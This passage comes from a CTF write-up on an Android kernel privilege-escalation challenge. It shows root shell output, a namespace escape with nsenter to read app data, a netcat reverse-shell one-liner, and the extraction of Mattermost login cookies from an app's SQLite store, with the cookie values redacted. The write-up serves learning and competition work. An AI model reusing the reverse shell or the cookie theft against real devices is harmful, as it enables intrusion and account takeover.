    kgid_t gid;        /* real GID of the task */
    // [...]
    kernel_cap_t cap_inheritable;  /* caps our children can inherit */
    kernel_cap_t cap_permitted;    /* caps we're permitted */
    kernel_cap_t cap_effective;    /* caps we can actually use */
    kernel_cap_t cap_bset;         /* capability bounding set */
    kernel_cap_t cap_ambient;      /* Ambient capability set */
    // [...]
}
After this, we gain full root privileges:
:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
At this point, the entire /proc can be listed:
:/ # id
uid=0(root) gid=0(root) groups=0(root) context=u:r:kernel:s0
:/ # ls -al /proc/
total 4
dr-xr-xr-x 477 root           root               0 2025-09-08 07:48 .
drwxr-xr-x  27 root           root             683 2009-01-01 00:00 ..
dr-xr-xr-x   9 root           root               0 2025-09-08 07:48 1
dr-xr-xr-x   9 root           root               0 2025-09-08 07:48 100
dr-xr-xr-x   9 root           root               0 2025-09-08 07:48 101
dr-xr-xr-x   9 root           root               0 2025-09-08 07:48 102
[...]
However, because we are still in a different mount namespace, the private data of other applications remains inaccessible:
:/ # ls -al /data/data/
total 11
drwxr-x--x  3 root    root      60 2025-09-08 07:48 .
drwxrwx--x 52 system  system  4096 2025-09-08 07:48 ..
drwx------  5 u0_a116 u0_a116 3452 2025-09-08 04:34 com.example.notabackdoor2
By executing nsenter -t 1 -m sh, we can spawn a new shell inside the mount namespace of the init process. From there, it becomes possible to view the entire /data/data directory:
:/ # nsenter -t 1 -m sh
ls -al /data/data | head -n 10
total 462
drwxrwx--x 148 system         system         20480 2025-09-08 04:32 .
drwxrwx--x  52 system         system          4096 2025-09-08 07:48 ..
drwx------   4 system         system          3452 2025-09-08 04:31 android
drwx------   4 u0_a18         u0_a18          3452 2025-09-08 04:31 android.cuttlefish.overlay
drwx------   4 u0_a17         u0_a17          3452 2025-09-08 04:31 android.cuttlefish.phone.overlay
drwx------   4 u0_a112        u0_a112         3452 2025-09-08 04:31 android.ext.services
drwx------   4 u0_a46         u0_a46          3452 2025-09-08 04:31 android.ext.shared
drwx------   4 system         system          3452 2025-09-08 04:31 com.android.DeviceAsWebcam
drwx------   4 u0_a99         u0_a99          3452 2025-09-08 04:31 com.android.adservices.api
3.6.5. Post Root
I used the following command to get a reverse shell - thanks to devil for the help with this part!
mkfifo /sdcard/Download/bruh;cat /sdcard/Download/bruh|/system/bin/sh -i 2>&1|nc $IP $PORT >/sdcard/Download/bruh
After obtaining root reverse shell, we followed the author’s hint and extracted the login cookie from /data/data/com.mattermost.rn/app_webview/Default/Cookies, which is a SQLite3 database. Inside, we found three cookies used to authenticate to a private Mattermost website:
sqlite> SELECT * FROM cookies;
13401091427226867|rbtree.ctfi.ng||MMAUTHTOKEN|<REDACTED>||/<REDACTED>-secret-pigeon-club-<REDACTED>|13416643427000000|1|1|13401091427226867|1|1|1|-1|2|443|13401091427226948|3|1
13401091427227273|rbtree.ctfi.ng||MMCSRF|<REDACTED>||/<REDACTED>-secret-pigeon-club-<REDACTED>|13416643427000000|1|0|13401091427227273|1|1|1|-1|2|443|13401091427227282|3|1
13401091427227233|rbtree.ctfi.ng||MMUSERID|<REDACTED>||/<REDACTED>-secret-pigeon-club-<REDACTED>|13416643427000000|1|0|13401091427227233|1|1|1|-1|2|443|13401091427227248|3|1
Once logging in with these cookies, you can see the chat channel looks like this:

Just scroll up the chat, and you’ll find the pigeon’s secret :). 🕊️🕊️🕊️

4. Epilogue & Conclusion
In fact, after I patched __sys_setresuid() and failed to obtain full root, I got stuck and had no idea how to proceed. Billy, however, shared with me a private exploitation technique that also achieves full root without preparing kernel credentials — which is quite amazing! I’ll keep it a secret, since he doesn’t want it to be made public 🫢.
I believe there are still many potential methods to escalate to root. But without a solid understanding of Android’s mitigation mechanisms, one might end up relying on trial and error, which can be both time-consuming and frustrating when developing an exploit.
Anyway, I learned a lot about Android while working on this challenge and I’m happy that I managed to solve it before the CTF ended. I hope you can also learn something from this write-up. Thanks again to Billy (@st424204) and devil (d3vil)!
You can find the full exploit here.